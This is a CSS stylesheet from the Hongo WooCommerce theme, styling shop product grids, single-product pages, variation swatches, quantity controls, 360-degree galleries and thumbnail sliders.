.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap .tooltip-inner {
	border-radius: 3px;
	font-size: 9px;
	font-weight: 500;
	max-width: 100%;
	padding: 5px 8px 4px;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap .tooltip.tooltip {
	margin-top: 5px;
}

.woocommerce ul.products.hongo-shop-minimalist li.product.product-category>a {
	overflow: hidden;
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.woocommerce ul.products.hongo-shop-minimalist li.product.product-category a.hongo-loop-product-category-link {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-minimalist.hongo-text-left li.product .star-rating {
	margin-left: 0;
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-minimalist.hongo-text-right li.product .star-rating {
	margin-right: 0;
}

.woocommerce ul.products.hongo-shop-minimalist li.product:hover {
	background-color: #fff;
	box-shadow: 0px 0 25px 0px #ededed;
	-webkit-transition: box-shadow .4s;
	-webkit-transition: -webkit-box-shadow .4s;
	transition: -webkit-box-shadow .4s;
	-o-transition: box-shadow .4s;
	transition: box-shadow .4s;
	transition: box-shadow .4s, -webkit-box-shadow .4s;
	z-index: 1;
}

.woocommerce ul.products.hongo-shop-minimalist li.product:hover .product-buttons-wrap,
.woocommerce ul.products.hongo-shop-minimalist li.product:hover .hongo-loop-product-button {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.woocommerce ul.products.hongo-shop-minimalist li.product:hover .product-summary-wrapper {
	background-color: #fff;
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	transform: translateY(-40px);
}

.woocommerce ul.products.hongo-shop-minimalist.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-minimalist.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-minimalist.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-minimalist .woocommerce-loop-category__title {
	margin-bottom: 5px !important;
}

.hongo-shop-minimalist-wrap .hongo-main-content-wrap {
	background-color: #f7f7f7;
}

.woocommerce div.product .upsells.products ul.products.hongo-shop-minimalist,
.woocommerce div.product .related.products ul.products.hongo-shop-minimalist {
	padding-bottom: 30px;
}

.woocommerce ul.products.hongo-shop-minimalist.swiper-wrapper li.product:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* shop boxed style */
.woocommerce ul.products.hongo-shop-boxed li.product .product-thumb-wrap {
    overflow: hidden;
    position: relative;
    border: 1px solid #e2e2e2;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-title-wrap {
	position: absolute;
    top: 44px;
    width: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 6;
    padding: 0 10px;
}
.woocommerce ul.products.hongo-shop-boxed li.product .woocommerce-loop-product__title,
.woocommerce ul.products.hongo-shop-boxed li.product.product-category .woocommerce-loop-category__title {
	font-size: 17px;
	line-height: 30px;
	font-weight: 500;
	color: #232323;
}
.woocommerce ul.products.hongo-shop-boxed li.product .price {
	font-size: 18px;
	line-height: 18px;
	font-weight: 500;
	color: #232323;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap {
    z-index: 7;
    bottom: 44px;
    position: absolute;
    text-align: center;
    right: 0;
    opacity: 1;
    width: 100%;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a {
	border: 1px solid #232323;
    border-right: 0;
    background-color: #fff;
    color: #232323;
    min-width: 1px;
    margin: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    vertical-align: middle;
    font-size: 13px;
    padding: 0;
    line-height: 40px;
    position: relative;
    opacity: 0;
    transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a:hover {
	background-color: #232323;
	color: #fff;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a:last-child {
	border-right: 1px solid #232323;
}
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a {
	opacity: 1;
}
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a .tooltip-inner {
	color: #000;
    background-color: #fff;
    box-shadow: 0 4px 10px rgba(0,0,0,0.3);
}
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a .tooltip-arrow {
	border-top-color: #fff;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a:nth-child(1),
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.1s, 0.1s;
    -webkit-transition-delay: 0s, 0.1s, 0.1s;
    -moz-transition-delay: 0s, 0.1s, 0.1s;
    -ms-transition-delay: 0s, 0.1s, 0.1s;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a:nth-child(2),
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.15s, 0.15s;
    -webkit-transition-delay: 0s, 0.15s, 0.15s;
    -moz-transition-delay: 0s, 0.15s, 0.15s;
    -ms-transition-delay: 0s, 0.15s, 0.15s;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a:nth-child(3),
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.2s, 0.2s;
    -webkit-transition-delay: 0s, 0.2s, 0.2s;
    -moz-transition-delay: 0s, 0.2s, 0.2s;
    -ms-transition-delay: 0s, 0.2s, 0.2s;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a:nth-child(4),
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.25s, 0.25s;
    -webkit-transition-delay: 0s, 0.25s, 0.25s;
    -moz-transition-delay: 0s, 0.25s, 0.25s;
    -ms-transition-delay: 0s, 0.25s, 0.25s;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a span {
    display: none;
    color: #fff;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    text-decoration: none;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-buttons-wrap a.button i {
	 width: 100%;
    height: 100%;
    vertical-align: top;
    line-height: 40px;
    display: block;
    margin: 0;
}
.woocommerce ul.products.hongo-shop-boxed li.product .product-title-price-wrap,
.woocommerce ul.products.hongo-shop-boxed li.product.product-category .woocommerce-loop-category__title {
    z-index: 4;
    padding: 0 15px;
    text-align: center;
    position: absolute;
    bottom: 22px;
    width: 100%;
    min-height: 50px;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    opacity: 1;
}
.woocommerce ul.products.hongo-shop-boxed li.product:hover .product-title-price-wrap {
	opacity: 0;
}

/* ===================================
	Product detail
====================================== */

/* ---- woocommerce default ---- */

.top-space.hongo-single-product-main-wrap {
	padding-top: 80px;
}

.woocommerce div.product>div:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.woocommerce div.product .product_title {
	margin: 0 0 5px 0;
}

.woocommerce div.product .product_title,
.woocommerce div.product .product_title a {
	color: #232323;
	font-size: 20px;
	line-height: 22px;
	font-weight: 500;
}

.woocommerce div.product .product_title a:hover {
	color: #f57250
}

.woocommerce div.product .woocommerce-product-rating {
	margin: 6px 0 11px 0;
	line-height: normal;
}

.woocommerce-review-link {
	font-weight: 600;
	font-size: 11px;
	float: left;
	margin-top: -2px;
	line-height: normal;
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin: 0 5px 0 0;
}

.woocommerce div.product .woocommerce-product-details__short-description {
	border-top: 1px solid #e8e8e8;
	margin: 25px 0 0 0;
	padding: 23px 0 0 0;
	line-height: 23px;
	font-weight: 400;
}

.woocommerce div.product .woocommerce-product-details__short-description p {
	margin: 0 0 15px;
}

.woocommerce div.product .woocommerce-product-details__short-description p:last-child {
	margin: 0;
	padding: 0;
}

.woocommerce form.cart {
	border-top: 1px solid #e8e8e8;
	margin: 25px 0 0 0;
	padding: 25px 0 0 0;
}

.woocommerce div.product form.cart {
	margin-bottom: 0;
}

.woocommerce div.product .stock {
	margin-right: 20px;
}

.woocommerce div.quantity {
	margin: 0 15px 0 0 !important;
	position: relative;
	display: inline-block;
}

.woocommerce div.product form.cart table div.quantity {
	float: left;
	margin-right: 0 !important
}

.woocommerce div.quantity .qty {
	margin: 0;
	padding: 0 24px 0 0;
	width: 65px;
	color: #232323;
	line-height: 40px;
	height: 40px;
	outline: none;
	border-radius: 0;
	outline: none;
}

.woocommerce div.quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce div.quantity input[type="number"]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	margin: 0;
}

.woocommerce div.quantity input[type="number"] {
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
}

.woocommerce div.quantity .hongo-qtyminus,
.woocommerce div.quantity .hongo-qtyplus {
	width: 22px;
	height: 19px;
	border: 0;
	border-left: 1px solid #e8e8e8;
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	line-height: 18px;
}

.woocommerce div.quantity .hongo-qtyplus {
	top: 1px;
	right: 1px;
	border-bottom: 1px solid #e8e8e8;
	height: 20px;
	line-height: 20px;
	padding-left: 1px;
	border-radius: 0;
}

.woocommerce div.quantity .hongo-qtyminus {
	right: 1px;
	top: 20px;
	line-height: 22px;
	padding-left: 3px;
	border-radius: 0;
}

.woocommerce form.cart .variations td {
	vertical-align: top;
	padding: 5px 5px;
	border: 0;
}

.woocommerce form.cart .variations td.label {
	font-size: 11px;
	font-weight: 500;
	text-transform: uppercase;
	color: #232323;
	text-align: left;
	padding: 13px 5px 5px 0;
	width: 60px;
	border: 0;
}

.woocommerce form.cart .variations label {
	font-weight: 500 !important;
	margin: 0;
	padding: 0;
	line-height: 2em;
}

.woocommerce form.cart .variations .size-chart {
	display: inline-block;
	margin: 4px 0 0 10px;
}

.woocommerce form.cart .variations .size-chart .size-guide-link {
	font-size: 10px;
	font-weight: 500;
	text-transform: uppercase;
	color: #232323;
	text-align: left;
	text-decoration: underline;
	cursor: pointer;
}

.woocommerce form.cart .variations .size-chart .size-guide-link:hover {
	text-decoration: none;
}

.size-chart-popup-heading {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.size-chart-popup-heading h3 {
	margin: 0;
	font-size: 12px;
	color: #424242;
	font-weight: 700;
	float: left;
	padding: 0;
	border: 0;
}

.size-guide-content {
	float: left;
	width: 100%;
	clear: both;
	position: relative;
}

.woocommerce form.cart .label {
	display: table-cell;
}

.woocommerce form.cart .variations select {
	font-size: 11px;
	font-weight: 600;
	width: 56%;
	min-width: 56%;
	margin: 0;
	padding-right: 30px;
	background: url("assets/images/small-select-arrow.png") right 8px center no-repeat #fff;
	background-size: 15px;
	border-radius: 0;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.woocommerce form.cart .variations select::-ms-expand {
	display: none;
}

.woocommerce div.product form.cart .variations select {
	width: 50%;
	min-width: 50%;
	line-height: 16px;
	margin-right: 0;
	padding: 9px 12px 10px;
	font-size: 13px;
	font-weight: 400;
}

.woocommerce div.product form.cart .variations.hongo-attribute-style select {
	display: none;
}

.woocommerce form.cart.variations_form .single_variation_wrap {
	margin: 0 0 0 0;
	padding: 20px 0 0 0;
	float: left;
	width: 100%;
}

.woocommerce form.cart .button {
	white-space: nowrap;
}

.woocommerce form.cart .button i {
	margin-right: 5px;
}

.single-product div.product div.summary form.cart .button .blockUI.blockOverlay,
.single-product div.product div.summary form.cart .button .blockUI.blockOverlay {
    left: -2px !important;
    top: -2px !important;
    height: calc(100% + 4px) !important;
    width: calc(100% + 4px) !important;
}

.woocommerce div.product p.stock,
.woocommerce div.product .stock {
	display: table;
	margin-top: 25px;
}

.woocommerce button.button.single_add_to_cart_button {
	font-size: inherit;
	padding: 8px 25px 8px 25px;
}

.woocommerce div.product .sale-new-wrap {
	z-index: 5;
}

.woocommerce div.product .flex-viewport {
	margin-bottom: 40px;
}

.woocommerce div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 49%;
	padding-right: 70px;
	float: right;
}

.woocommerce div.product div.images,
.woocommerce-page div.product div.images,
.hongo-quick-view-product-image {
	width: 40%;
	float: left
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	opacity: 1;
}

.woocommerce div.product div.images,
.woocommerce div.product div.summary {
	margin-bottom: 100px;
}

.woocommerce div.product div.summary .single-product-brand-wrap {
	padding: 0;
	margin: 0 0 20px;
	list-style: none;
}

.woocommerce div.product div.summary .single-product-brand-wrap li {
	margin-bottom: 5px;
	display: inline-block;
}

.woocommerce div.product div.summary .single-product-brand-wrap li,
.woocommerce div.product div.summary .single-product-brand-wrapli a {
	line-height: normal;
	text-transform: uppercase;
	font-weight: 500;
	margin-right: 10px;
	font-size: 10px;
}

.woocommerce div.product div.summary .single-product-brand-wrap li img {
	max-height: 180px;
}

.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

.woocommerce .woocommerce-variation-price {
	margin-bottom: 15px;
}

.woocommerce div.product p.cart {
	margin-top: 20px;
	margin-bottom: 0;
}

.woocommerce div.product .yith-wcwl-add-to-wishlist {
	margin: 20px 0 0 0;
}

.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
	float: left;
}

.woocommerce div.product a.compare {
	margin: 20px 0 0 0;
}

.woocommerce div.product a.add_to_wishlist,
.woocommerce div.product .yith-wcwl-add-to-wishlist a {
	text-decoration: underline
}

.woocommerce div.product a.add_to_wishlist:hover,
.woocommerce div.product .yith-wcwl-add-to-wishlist a:hover {
	text-decoration: none;
}

.woocommerce div.product .feedback {
	margin-right: 10px;
}

#yith-wcwl-popup-message {
	line-height: normal;
	border-color: #e8e8e8;
	margin: 57px 0 0 0;
}

.woocommerce div.product .summary a.hongo-wishlist,
.woocommerce div.product .summary a.hongo-compare {
	text-transform: uppercase;
	font-weight: 500;
	margin-right: 20px;
	font-size: 10px;
	display: inline-block;
	margin-top: 20px;
	position: relative;
}

.woocommerce div.product .summary a.hongo-wishlist i,
.woocommerce div.product .summary a.hongo-compare i {
	margin: 0 5px 0 0;
	font-size: 12px;
	vertical-align: middle;
}

.woocommerce div.product .summary a.hongo-compare i {
	position: relative;
	top: -1px;
}

.woocommerce div.product .summary a.hongo-wishlist span,
.woocommerce div.product .summary a.hongo-compare span {
	vertical-align: middle;
}

.hongo-single-product-buttons {
	float: left;
	width: 100%;
	margin-top: 12px;
}

.hongo-single-product-buttons a {
	margin: 11px 0 0 15px !important;
}

.hongo-single-product-buttons a:first-child {
	margin-left: 0 !important;
}

.hongo-single-product-buttons a.hongo-compare i {
	position: relative;
	top: -1px;
}

.pswp__caption__center {
	text-align: center;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	float: left;
	width: 100%;
}

.woocommerce div.product section:last-child {
	padding-bottom: 0;
}

.woocommerce div.product .hongo-variation-price-availability {
	margin-bottom: 25px;
}

.woocommerce div.product .hongo-variation-price-availability .woocommerce-variation-price {
	display: inline-block;
	margin: 0 10px 0 0;
	vertical-align: top
}

.woocommerce div.product .hongo-variation-price-availability .woocommerce-variation-availability {
	display: inline-block;
	margin: 0;
	vertical-align: top
}

.woocommerce div.product .hongo-variation-price-availability .woocommerce-variation-availability p {
	margin: 0 !important;
}

.woocommerce div.product section {
	border-top: 1px solid #e8e8e8;
	padding: 70px 0;
}

.woocommerce div.product .upsells.products {
	clear: both;
	width: 100%;
	padding: 0;
	float: none;
	margin: 0 auto;
	border-top: 0;
	overflow: visible
}

.woocommerce div.product .related.products {
	clear: both;
	width: 100%;
	padding: 0;
	float: none;
	margin: 0 auto;
	border-top: 0;
	overflow: visible
}

.woocommerce div.product .up-sells-related-products-content {
	border-top: 0;
	padding: 70px 0 0 0;
	clear: both;
}

.woocommerce div.product .up-sells-products-content {
	clear: both;
	overflow: visible
}

.woocommerce div.product .related-products-content {
	clear: both;
	overflow: visible
}

.product-img-btn {
	display: none;
	right: 20px !important;
	margin-top: 0 !important;
	-webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
}

.product-img-btn:nth-of-type(1) {
	top: 20px !important;
}

.product-img-btn:nth-of-type(1):after {
	content: "";
	height: 7px;
	width: 100%;
	float: left;
	margin-top: 0;
	position: absolute;
	top: -7px;
	left: 0;
}

.product-img-btn:nth-of-type(2) {
	top: 57px !important;
}

.product-img-btn:nth-of-type(2):after {
	content: "";
	height: 7px;
	width: 100%;
	float: left;
	margin-top: 0;
	position: absolute;
	top: -7px;
	left: 0;
}

.product-img-btn:nth-of-type(3) {
	top: 94px !important;
}

.product-img-btn:nth-of-type(3):after {
	content: "";
	height: 7px;
	width: 100%;
	float: left;
	margin-top: 0;
	position: absolute;
	top: -7px;
	left: 0;
}

.summary-main-title-left,
.summary-main-title-right {
	display: inline-block;
	vertical-align: top;
}

.summary-main-title-left {
	width: 77%;
}

.summary-main-title-right {
	width: 23%;
	text-align: right;
	margin-top: 5px;
}

.hongo-size-chart-wrap .table-style-1 {
	margin-bottom: 0
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	font-weight: 600;
}

.container-fluid.single-product-default div.product div.images.woocommerce-product-gallery {
	width: 45%;
	padding-left: 50px;
}

.container-fluid.single-product-default div.product div.summary,
.woocommerce-page .container-fluid.single-product-default div.product div.summary {
	width: 49%;
	padding-right: 50px;
}

.woocommerce .container-fluid.single-product-default div.product .woocommerce-tabs {
	padding-left: 50px;
	padding-right: 50px;
}

.woocommerce .single-product-default div.product div.images .flex-control-thumbs li img {
	border-width: 0;
}

.woocommerce .single-product-default .hongo-woocommerce-tabs ul.tabs {
	padding-left: 15px;
	padding-right: 15px;
}

.woocommerce .container.single-product-default .hongo-content-center-part div.product div.images,
.woocommerce-page .container.single-product-default .hongo-content-center-part div.product div.images,
.container.single-product-default .hongo-content-center-part .hongo-quick-view-product-image {
	width: 100%;
}

.woocommerce .container.single-product-default .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-default .hongo-content-center-part div.product div.summary {
	width: 100%;
}

.woocommerce .single-product-default .hongo-single-product-image-wrap {
	position: relative;
}

.container-fluid.single-product-default .woocommerce-notices-wrapper {
	padding-left: 50px;
	padding-right: 50px;
}

.size-guide-popup-wrap.hongo-mfp-bg-white .mfp-content {
	width: 1000px;
}

.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-slider-wrap .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 100%;
}

.woocommerce .container.single-product-default .hongo-content-center-part div.product div.images.woocommerce-product-gallery .hongo-single-product-slider-wrap {
	margin-bottom: 20px;
}

@-moz-document url-prefix() {
	.woocommerce div.product .summary a.hongo-wishlist i,
	.woocommerce div.product .summary a.hongo-compare i {
		top: 1px;
		position: relative;
	}
	.woocommerce div.product .summary a.hongo-compare i {
		top: 1px;
	}
}

.woocommerce div.summary .woocommerce-info {
    margin: 20px 0 0 0;
}

/* attribute filter */

.variations.hongo-attribute-style td {
	line-height: normal !important;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}

.variations.hongo-attribute-style td.label {
	padding-top: 8px !important;
	padding-bottom: 0 !important
}

.variations.hongo-attribute-style .hongo-attribute-filter {
	margin-top: 0;
	display: inline-block;
	min-height: 30px;
}

.hongo-attribute-filter {
	vertical-align: top;
	margin-top: 5px;
	display: block;
}

.hongo-attribute-filter .hongo-swatch {
	overflow: hidden;
	opacity: 0.5;
	cursor: pointer;
	position: relative;
	width: 33px;
	height: 22px;
	text-align: center;
	font-size: 0;
	display: inline-block;
	margin: 3px 7px 3px 0;
	background-size: cover;
	background-size: 100%;
	background-repeat: no-repeat;
}

.hongo-attribute-filter .hongo-swatch:hover,
.hongo-attribute-filter .hongo-swatch.active {
	opacity: 1
}

.hongo-attribute-filter .hongo-swatch.disable:after {
	content: "";
	width: 1px;
	height: 30px;
	background-color: #232323;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	position: absolute;
	right: 0;
	left: 0;
	top: -5px;
	color: #232323;
	font-weight: 900;
	line-height: 14px;
	text-align: center;
	margin: 0 auto;
}

.hongo-attribute-filter .hongo-swatch.disable:before {
	display: none;
	content: "";
	width: 1px;
	height: 12px;
	background-color: #232323;
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	right: 0;
	left: 0;
	top: 4px;
	color: #232323;
	font-weight: 900;
	line-height: 14px;
	text-align: center;
	margin: 0 auto;
}

.hongo-attribute-filter .hongo-swatch.disable,
hongo-swatch.disable:hover {
	cursor: default;
	opacity: .4
}

.hongo-attribute-filter .hongo-swatch.hongo-attribute-image.disable:after,
.hongo-attribute-filter .hongo-swatch.hongo-attribute-image.disable:before {
	top: 0;
}

.hongo-attribute-filter .hongo-attribute-color {
	float: left;
	border: 1px solid rgba(0, 0, 0, .1);
	position: relative;
	opacity: 1 !important;
	text-shadow: 0px 0px 1px #000000;
}

.hongo-attribute-filter .hongo-attribute-color.active:after {
	font-family: Font Awesome\ 5 Free;
	font-size: 10px;
	content: "\f00c";
	position: absolute;
	left: 0;
	top: 3px;
	color: #ffffff;
	font-weight: 900;
	line-height: 14px;
	text-align: center;
	margin: 0 auto;
	right: 0;
}

.hongo-attribute-filter .hongo-attribute-color.disable:after {
	font-family: Font Awesome\ 5 Free;
	font-size: 11px;
	content: "\f00d";
	position: absolute;
	left: 0;
	top: 3px;
	color: #ffffff;
	font-weight: 900;
	line-height: 14px;
	text-align: center;
	margin: 0 auto;
	right: 0;
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	width: auto;
	height: auto;
	background-color: transparent !important;
}

.hongo-attribute-filter .hongo-attribute-color.disable:before {
	display: none;
}

.hongo-attribute-filter .hongo-attribute-label {
	background-color: #fff;
	border: 1px solid #666666;
	color: #232323;
	padding: 0 7px;
	width: auto;
	min-width: 33px;
	font-size: 11px;
	line-height: 21px;
	font-weight: 600;
	text-transform: uppercase;
}

.hongo-attribute-filter .hongo-swatch.hongo-attribute-color.disable:after,
.hongo-attribute-filter .hongo-swatch.hongo-attribute-color.disable:before {
	background-color: #fff;
}

.hongo-attribute-filter .hongo-attribute-image {
	text-indent: -9999px;
	background-color: #fff;
	background-position: center;
	border: 1px solid #666666;
	color: #232323;
	padding: 0 7px;
	width: auto;
	min-width: 33px;
	font-size: 0;
	line-height: 21px;
	text-transform: uppercase;
}

.hongo-attribute-filter .hongo-swatch.whongo-attribute-image:after,
.hongo-attribute-filter .hongo-swatch.hongo-attribute-image:before {
	background-color: #fff;
}

.hongo-attribute-filter .hongo-attribute-image.disable:after,
.hongo-attribute-filter .hongo-attribute-image.disable:before {
	display: none
}

/* zoom icon */

.woocommerce-product-gallery__image .zoomImg,
.woocommerce-product-gallery__image>a {
	cursor: crosshair;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
	display: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
	display: none;
}

.woocommerce div.product div.images img.emoji {
	width: 14px !important;
	height: auto !important;
	margin: 8px auto 0 !important;
	line-height: 36px;
	opacity: .9;
	display: block !important
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	display: none;
	height: 30px;
	width: 30px
}

/* video icon */

.woocommerce div.product .hongo-single-product-video-play-button,
.woocommerce div.product .hongo-single-product-video {
	text-align: center;
	margin: 6px auto 0;
	line-height: 20px;
	position: absolute;
	top: 1.7em;
	right: .5em;
	font-size: 2em;
	z-index: 9;
	width: 30px;
	height: 30px;
	background: #fff;
	border-radius: 100%;
	box-sizing: border-box;
}

.woocommerce div.product .hongo-single-product-video-play-button img,
.woocommerce div.product .hongo-single-product-video img {
	opacity: .9;
	width: 14px !important;
	height: auto !important;
	display: block !important;
	margin: 8px auto 0 !important;
	line-height: 36px;
}

/* 360 degree icon */

.woocommerce div.product .hongo-single-product-360-button {
	text-align: center;
	margin: 6px auto 0;
	line-height: 20px;
	position: absolute;
	top: 1.7em;
	right: .5em;
	font-size: 2em;
	z-index: 9;
	width: 30px;
	height: 30px;
	background: #fff;
	border-radius: 100%;
	box-sizing: content-box;
}

.woocommerce div.product .hongo-single-product-360-button img {
	opacity: .9;
	width: 16px !important;
	height: auto !important;
	display: block !important;
	margin: 7px auto 0 !important;
	line-height: 36px;
}

/* 360 degree product gallery */

.hongo-single-product-360 {
	margin: 0 auto;
	height: 90vh;
}

.hongo-single-product-360 .threesixty {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	height: 100% !important;
}

.hongo-single-product-360 .threesixty .threesixty_images {
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
}

.hongo-single-product-360 .threesixty .threesixty_images img {
	position: absolute;
	top: 0;
	width: 100%;
	height: auto;
	max-height: 90vh;
	cursor: w-resize;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.hongo-single-product-360 .threesixty .threesixty_images img.previous-image {
	visibility: hidden;
	width: 0;
}

.hongo-single-product-360 .threesixty .threesixty_images img.current-image {
	visibility: visible;
	width: auto;
}

.hongo-single-product-360 .threesixty .nav_bar {
	position: absolute;
	z-index: 11;
	bottom: 60px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
}

.hongo-single-product-360 .threesixty .nav_bar a {
	display: block;
	text-align: center;
	float: left;
	font-size: 0;
	margin: 0 3px;
	padding: 5px 10px;
	background: #232323;
	border-radius: 100%;
	height: 36px;
	width: 36px;
}

.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_play:before,
.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_stop:before {
	content: "\e6ae";
	font-family: 'themify';
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: middle;
	line-height: normal;
	color: #fff;
	position: relative;
}

.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_play:before {
	content: "\e6ad";
	right: -1px;
}

.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_next:before,
.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_previous:before {
	content: "\e6af";
	font-family: 'themify';
	font-weight: 700;
	font-size: 13px;
	display: inline-block;
	vertical-align: middle;
	line-height: normal;
	color: #fff;
	margin-top: 1px;
	position: relative;
}

.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_next:before {
	right: -1px;
}

.hongo-single-product-360 .threesixty .nav_bar a.nav_bar_previous:before {
	content: "\e6b0";
	left: -1px;
}

.hongo-single-product-360:-webkit-full-screen {
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}

.hongo-single-product-360:-moz-full-screen {
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}

.spinner {
	position: relative;
	z-index: 999;
	width: 100%;
	text-align: center;
}

/* single product thumbnail */

.woocommerce div.product div.images .flex-control-thumbs {
	margin: 0 -10px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 10px 20px;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	border: 1px solid rgba(0, 0, 0, 0);
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
	opacity: .4
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1
}

/* single product thumbnail slider */

.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-slider-wrap {
	position: relative;
	margin-bottom: 20px;
}

.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap .swiper-button-next i,
.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap .swiper-button-prev i {
	font-size: 18px
}

.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap .swiper-button-next {
	right: 15px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce div.product div.images.woocommerce-product-gallery .hongo-single-product-image-wrap .swiper-button-prev {
	left: 15px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper:hover .swiper-button-next {
	opacity: 1;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper:hover .swiper-button-prev {
	opacity: 1;
}

